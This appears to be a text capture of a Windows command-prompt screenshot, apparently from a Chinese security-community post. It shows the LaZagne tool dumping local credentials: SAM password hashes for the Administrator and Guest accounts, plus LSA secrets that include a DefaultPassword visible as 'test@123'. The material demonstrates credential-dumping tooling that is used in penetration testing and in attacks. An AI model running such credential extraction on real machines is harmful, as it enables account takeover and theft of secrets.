 管理员: C:\Windows\System32\cmd.exe
C:\hashdump\lazagne>laZagne_x86.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c7
8e3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Lsa_secrets passwords -----------------
DPAPI_SYSTEM
0000   01 00 00 00 A5 AD 09 BB E2 67 FB D3 E2 6C AD DA    .........g...l..
0010   C6 99 50 3F F3 E5 4E ED AF B9 C6 E1 25 C4 68 D2    ..P?..N.....%.h.
0020   93 B5 7C 7A F5 92 E0 FC FA 84 39 8D                ..|z......9.
DefaultPassword
0000   10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   74 00 65 00 73 00 74 00 40 00 31 00 32 00 33 00    t.e.s.t.@.1.2.3.
0020   B8 27 1A B4 D9 F6 B2 FB 81 73 41 B4 5F AC 37 EF    .'.......sA._.7.
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.608999967575
C:\hashdump\lazagne>
先知社区
乌云安全